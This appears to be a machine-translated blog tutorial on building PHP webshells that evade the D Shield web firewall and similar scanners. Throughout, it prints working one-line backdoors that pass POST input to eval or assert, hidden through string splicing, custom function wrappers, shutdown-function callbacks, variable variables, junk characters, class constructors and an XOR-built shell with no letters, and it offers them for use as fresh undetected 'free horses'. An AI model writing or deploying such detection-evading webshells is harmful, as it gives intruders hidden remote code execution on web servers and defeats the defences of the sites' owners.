0x00 premise
webshell is still very important for the web direction. It's hard to get a getshell killed, so I came to study a wave of my own free horses. After all, others don't have their own good use, and they are killed every minute.
(in this article, we will introduce some common Trojan free techniques)
0x01 detection
- WAF generally maintains a rule base to record the commonly used functions and methods of webshell. Through this rule base matching, it can detect whether it is a Trojan horse.
- When matching the corresponding features, it is an alarm, but there will certainly be false alarms in rule matching. waf is always very annoying, so waf will generally be stable as the primary goal, and the rules will be relaxed. This is the basic killing software. I first: D shield
"D shield" firewall "is an active defense protection software specially designed for IIS to prevent website and server intrusion in the way of internal and external protection. Under the condition of normal operation of various websites, the fewer functions, the more secure the server is designed! It limits common intrusion methods and makes the server more secure!
0x02 PHP one sentence
This is mainly a sentence free experiment for php
First, let's take a look at the most common php sentence
<?php eval(@$_POST['a']); ?>
Analyze:
- eval () is the function that executes the command,
- $_ POST ['a'] is the function of the received data, and a is the parameter passed.
- The eval function executes the received data as PHP code.
- This is a sentence. I prefer the assert function
<?php assert(@$_POST['a']); ?>
reason:
php5 and php7 are different
function
explain
eval | PHP 4, PHP 5 and PHP 7 + are all available. Accept a parameter and execute the string as PHP code |
assert | PHP 4, PHP 5 and PHP 7.2 are available. Generally, one parameter is accepted, and two parameters can be accepted after php 5.4.8 |
In php5, assert is a function. We can use $f ='assert '$ f(...); Such a method to dynamically execute arbitrary code.
In php7, assert is no longer a function, but a language structure (similar to eval). It can no longer execute code dynamically as a function name.
The same thing: both can execute PHP statements. However, the eval specification is more stringent and must meet the requirements of PHP code. assert is not so strict, just execute PHP expressions.
To put it simply: eval() is a language constructor, not a function, and cannot be called by variable functions assert() can be called by variable functions, such as many callback functions, which is convenient
<?php
$func = $_GET["func"];
assert("$func()");
?>
# This is also a sentence,0x03 assert function
Assert is an assertion function. When assert makes a judgment, if it is false, it will send a Warning reminder, but it will continue to execute downward. Good for debugging, especially when you can use callback functions
Wait
If the data input by the user is not filtered carefully, the harm of assert is greater than that of eval.
It is necessary to combine different programming languages to have different coping methods. I use php as an example. The general idea is to eliminate the relationship between code and function. There are generally the following ideas:
- String transformation (splicing, encoding, etc.)
- Function properties
- Class properties
- Mixed immunity
- Fantastic ideas
0x03 string transformation
Simple string changes are still suspicious. We also need to cooperate with other string transformations
<?php
$a = substr_replace("xxser","asser",-3);
$aa = array('',$a);
$b = $aa[1].chr('116');
$fun=preg_replace("/xx/","",$b);
$cc = substr_replace("",$fun,0);
$cc($_POST['x']);
?>
0x04 function properties
What I know about function features are:
- Custom function bypass
- Deformation callback
- array
- Variable variable
Custom function bypass
Pure custom functions can be bypassed

The following is a free horse for everyone. It is estimated that it will be abandoned in a few days
<?php
function zeo($b){
return $b;
}
function ass($a){
return eval($a);
}
function post(){
return $_POST['x'];
}
function run(){
return zeo(ass)(zeo(post)());
}
zeo(ass)(zeo(post)());
?>
Callback function + combination bypass
It's a little hard now. I found the following
Most of them have been blackened... You'll die if you use it alone
call_user_func_array() call_user_func() array_filter() array_walk() array_map() array_reduce() array_walk() array_walk_recursive() filter_var() filter_var_array() uasort() uksort() registregister_shutdown_function() register_tick_function() forward_static_call_array(assert,array($_POST[x]));

- Therefore, we can only cooperate with the above content and offer the following free killing horses
- This is to define a function and add a simple splice
<?php
function zeo($c,$d){
pj()($c,$d);
}
function pj(){
return "register_shut"."down_function";
}
$b=$_POST['x'];
zeo(assert,$b);
?>
Two dimensional array

Consider bypassing by putting the one sentence Trojan program to be executed into the array
The following is the same. Don't kill the horse
<?php
$b = substr_replace("assexx","rt",4);
$a = array($arrayName = ($arrayName =($arrayName = array('a' => $b($_POST['x'])))));
?>
Variable variable
In PHP, there is a variable called variable, which is not a basic type of variable. Variable variable means that the value of an ordinary variable can be used as the name of another variable. This sentence sounds a little abstract. We can show the definition and utility of variable variables through examples. For example:
$a = 'hello'; $$a = 'world'; echo $hello; # The output is world
In the above code, the first line is a common variable definition. The variable name is a and the variable value is hello.
The second line uses the value of variable a to define a variable. The name of this variable is hello (that is, the value of a), and the value is world.
After outputting this variable, the result is: world.
<?php $zeo='dalao'; $$zeo=$_POST['x']; eval($dalao); ?>
No, there's already a problem with this, so we can only deal with the eval function again in combination with the following special characters
0x05 special character interference
- The requirement is that it can interfere with the regular judgment of killing software, and the code can be executed.
- This can be fuzz y by itself
- That is, all kinds of carriage return, line feed, null and white space characters
- I tried here and succeeded. With the above variable variables, I'll give you a free horse:
<?php $zeo='dalao'; $$zeo=$_POST['x']; eval(``.$dalao); ?>

0x06 bypass using class
Many people are using the class now. It seems that the detection of D shield is the lightest. Using the class naturally requires a magic function to simply construct a class's kill free horse
<?php
class zeo2
{
public $b ='';
function post(){
return $_POST['x'];
}
}
class zeo extends zeo2
{
public $code=null;
function __construct(){
$code=parent::post();
assert($code);
}
}
$blll = new zeo;
$bzzz = new zeo2;

?>
0x07 there is also a horse without letters
The main idea is:
- Without letters, simply put, letters are replaced - that is, the desired function is assembled with various operations, such as XOR - and finally any character in a-z can be constructed.
- Then take advantage of the feature that PHP allows dynamic function execution,
- Connect a function name at the splice, such as "assert", and then execute it dynamically. Refer to P Niu's, which is very clear. You can have a look at what you want to know
https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html
I sent a question I had done before. It's similar and interesting.
<?php
@$_++;
$__ = ("`" ^ "?") . (":" ^ "}") . ("%" ^ "`") . ("{" ^ "/");
$___ = ("$" ^ "{") . ("~" ^ ".") . ("/" ^ "`") . ("-" ^ "~") . ("(" ^ "|");
('%05'^'`')
# "^" is an XOR operator. In PHP, when two variables are XOR, the string will be converted into binary, and then XOR operation will be carried out. After XOR operation, the result will be converted from binary to string.
${$__}[!$_](${$___}[$_]);
?>0x08 summary
- I feel that the one sentence free killing is still relatively simple. There are not many single methods, but it is very convenient to combine several methods.
- Personally, I think the key point of PHP is that PHP allows dynamic function execution, which provides a lot of ideas.
- The follow-up is to study the exemption of traffic and kitchen knife.
Reference article address: https://blog.csdn.net/god_zzZ/article/details/112007388